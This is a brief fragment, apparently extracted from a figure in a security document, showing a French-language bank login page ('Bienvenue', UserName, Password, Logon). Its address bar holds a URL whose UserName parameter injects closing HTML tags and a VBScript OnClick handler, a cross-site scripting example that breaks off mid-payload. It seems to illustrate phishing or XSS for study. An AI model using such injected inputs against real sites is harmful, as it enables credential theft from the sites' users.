 Adresse http://www.examplebanquesite.com:8080/bienvenue.Aspx?UserName=</span></form><P><script%20language="VBScript">%0D%0ASub%20OnClick()%0D%0AMsg
Bienvenue,
UserName
Password
Logon